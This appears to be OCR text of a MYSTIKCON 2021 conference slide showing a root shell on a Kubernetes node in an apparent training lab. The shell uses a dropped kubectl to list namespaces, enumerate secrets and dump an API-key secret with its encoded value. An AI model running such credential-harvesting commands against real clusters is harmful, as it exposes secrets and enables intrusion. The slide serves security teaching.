 MYSTIKO
root@node01:/tmp# ./kubectl get namespaces
NAME STATUS AGE
big-monolith Active 37m
default Active 39m
kube-node-lease Active 39m
kube-public Active 39m
kube-system Active 39m
secure-middleware Active 37m
root@node01:/tmp# ./kubectl get secrets -n default
NAME TYPE DATA AGE
default-token-5sm7k kubernetes.io/service-account-token 3 39m
goatvault Opaque 1 37m
root@node01:/tmp# ./kubectl get secrets -n big-monolith
NAME TYPE DATA AGE
big-monolith-sa-token-rnp95 kubernetes.io/service-account-token 3 37m
default-token-p8dfp kubernetes.io/service-account-token 3 37m
vaultapikey Opaque 1 37m
webhookapikey Opaque 1 37m
root@node01:/tmp# ./kubectl get secret webhookapikey -n big-monolith -o yaml
apiVersion: v1
data:
k8swebhookapikey: azhzLWdvYXQtZGZjZjYzMDUzOTU1M2VjZjk1ODZmZGZkYTE5NjhmZWM=
kind: Secret
metadata:
annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","data":{"k8swebhookapikey":"azhzLWdvYXQtZGZjZjYzMDUzOTU1M2VjZjk1ODZmZGZk
"kind":"Secret","metadata":{"annotations":{},"name":"webhookapikey","namespace":"big-monolith"},"
creationTimestamp: "2021-09-02T16:51:49Z"
name: webhookapikey
DANG
MYSTIKCON 2021
Access to the kube-system namespace = Game Over
Sponsored By |
OFFENSIVE
security
ZERO
POINT
SECURITY
ORDINA